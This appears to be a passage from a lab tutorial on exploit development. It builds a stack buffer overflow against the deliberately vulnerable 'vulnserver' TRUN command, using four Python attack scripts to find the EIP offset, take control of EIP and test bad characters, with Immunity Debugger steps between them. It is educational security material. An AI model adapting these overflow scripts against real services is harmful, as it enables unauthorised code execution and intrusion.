
If I add spaces for clarity, the pattern is like this:
000A 001A 002A 003A 004A
             ...
250A 251A 252A 253A 254A
             ...
495A 496A 497A 498A 499A

nano vs-eip1
Replace the IP address with the IP address of your Windows machine.
This will send a 3000-byte attack to the server, consisting of 1000 'A' characters followed by the 2000-byte nonrepeating pattern.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

prefix = 'A' * 1000
chars = ''
for i in range(0x30, 0x35):
	for j in range(0x30, 0x3A):
		for k in range(0x30, 0x3A):
			chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-eip1
./vs-eip1

Let's convert that hex to characters:
Hex  Character
---  ---------
 35      5
 32      2
 41      A
 31      1
Those bytes appear here:
That's this portion of the input string (with spaces added again, for clarity):
The pattern '1A25' occurs after 251 four-byte fields + 2 more bytes, or 251 x 4 + 2 = 1004 + 2 = 1006 bytes.
Our attack used 1000 'A' characters before the nonrepeating pattern, so the EIP contains the four bytes after the first 2006 bytes in the attack.
Double-click vulnserver to restart it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
If a "User Account Control" box pops up, approve the privilege escalation.
In Immunity, click File, Attach. Click vulnserver and click Attach.
Click the "Run" button.
On your Debian cloud server, in a Terminal window, execute this command:

nano vs-eip2
Replace the IP address with the IP address of your Windows machine.
This program will send a 3000-byte attack to the server, consisting of 2006 'A' characters followed by 'BCDE' which should end up in the EIP, and enough 'F' characters to make the total 3000 bytes long.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-eip2

./vs-eip2
This is success--those hex values are 'BCDE' in reverse order.

In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue, as shown below.
Then right-click the highlighted value and click "Follow in Dump".

Look in the lower left pane of Immunity. It's full of the 'F' characters we put at the end of the exploit text. That's going to be very important later--we'll put our exploit code here.
Double-click vulnserver to restart it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
If a "User Account Control" box pops up, approve the privilege escalation.
In Immunity, click File, Attach. Click vulnserver and click Attach.
Click the "Run" button.
Just from common sense, one might expect these characters to cause trouble:

Hex  Dec  Description
---  ---  ---------------------------------------------
0x00   0  Null byte, terminates a C string
0x0A  10  Line feed, may terminate a command line
0x0D  13  Carriage return, may terminate a command line
0x20  32  Space, may terminate a command line argument
nano vs-badchar1
Replace the IP address with the IP address of your Windows machine.
This program will send a 3000-byte attack to the server, consisting of 2006 'A' characters followed by 'BCDE' which should end up in the EIP, then all 256 possible characters, and finally enough 'F' characters to make the total 3000 bytes long.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(0, 256):
	testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-badchar1
./vs-badchar1
To see if the characters we injected made it into the program or not, we need to examine memory starting at ESP.
In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue, as shown below.
Then right-click the highlighted value and click "Follow in Dump".

Look in the lower left pane of Immunity. The first byte is 00, but none of the other characters made it into memory, not the other 255 bytes or the 'F' characters. That happened because the 00 byte terminated the string. '\x00' is a bad character.
Double-click vulnserver to restart it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
If a "User Account Control" box pops up, approve the privilege escalation.
In Immunity, click File, Attach. Click vulnserver and click Attach.
Click the "Run" button.

nano vs-badchar2
Replace the IP address with the IP address of your Windows machine.
This program skips the null byte, and includes all the other 255 bytes in the attack string, before the 'F' characters.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(1, 256):
	testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-badchar2

./vs-badchar2

Then right-click the highlighted value and click "Follow in Dump".
Look in the lower left pane of Immunity.
All the bytes from 01 to FF appear in order, followed by 'F' characters (46 in hexadecimal).
There are no other bad bytes--only '\x00'.
There are two simple instructions that will work: "JMP ESP" and the two-instruction sequence "PUSH ESP; RET".
To find these instructions, we need to examine the modules loaded when Vulnerable Server is running.
On your Windows machine, in Firefox, open this page:
https://github.com/corelan/mona
A Github page opens, as shown below.

On the left side, near the bottom, click mona.py.
